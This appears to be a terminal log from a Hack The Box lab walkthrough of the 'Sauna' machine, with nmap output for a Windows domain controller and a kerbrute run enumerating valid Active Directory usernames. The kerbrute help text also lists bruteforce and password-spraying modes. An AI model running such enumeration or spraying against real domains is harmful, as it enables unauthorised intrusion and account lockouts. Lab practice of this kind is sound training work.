 Host is up (0.051s latency).
Not shown: 65515 filtered ports
PORT      STATE SERVICE       VERSION
53/tcp    open  domain?
| fingerprint-strings:
|   DNSVersionBindReqTCP:
|     version
|_    bind
80/tcp    open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2020-07-08 16:04:22Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL
0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL
0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49667/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc         Microsoft Windows RPC
49675/tcp open  msrpc         Microsoft Windows RPC
49686/tcp open  msrpc         Microsoft Windows RPC
49697/tcp open  msrpc         Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the fol
lowing fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/8%Time=5F058AF9%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h04m49s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled and required
| smb2-time:
|   date: 2020-07-08T16:06:43
|_  start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul  8 11:04:31 2020 -- 1 IP address (1 host up) scanned in 514.23 seconds
root@Taco:~/HTB/Sauna#
LINUX
Version: v1.0.3 (9dad6e1) - 07/08/20 - Ronnie Flathers @ropnop
This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerbe
ros Pre-Authentication.
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts
Usage:
  kerbrute [command]
Available Commands:
  bruteforce    Bruteforce username:password combos, from a file or stdin
  bruteuser     Bruteforce a single user's password from a wordlist
  help          Help about any command
  passwordspray Test a single password against a list of users
  userenum      Enumerate valid domain usernames via Kerberos
  version       Display version info and quit
Flags:
      --dc string       The location of the Domain Controller (KDC) to target. If blank, will lookup
via DNS
      --delay int       Delay in millisecond between each attempt. Will always use single thread if s
et
  -d, --domain string   The full domain to use (e.g. contoso.com)
  -h, --help            help for kerbrute
  -o, --output string   File to write logs to. Optional.
      --safe            Safe mode. Will abort if any user comes back as locked out. Default: FALSE
  -t, --threads int     Threads to use (default 10)
  -v, --verbose         Log failures and errors
Use "kerbrute [command] --help" for more information about a command.
root@Taco:~/HTB/Sauna# ./kerbrute_linux_amd64 userenum --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL us
er.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 07/08/20 - Ronnie Flathers @ropnop
2020/07/08 13:20:22 >  Using KDC(s):
2020/07/08 13:20:22 >   10.10.10.175:88
2020/07/08 13:20:22 >  [+] VALID USERNAME:       sauna@EGOTISTICAL-BANK.LOCAL
2020/07/08 13:20:22 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2020/07/08 13:20:22 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2020/07/08 13:20:22 >  [+] VALID USERNAME:       Fsmith@EGOTISTICAL-BANK.LOCAL
2020/07/08 13:20:22 >  [+] VALID USERNAME:       FSmith@EGOTISTICAL-BANK.LOCAL
2020/07/08 13:20:22 >  Done! Tested 42 usernames (5 valid) in 0.221 seconds
root@Taco:~/HTB/Sauna#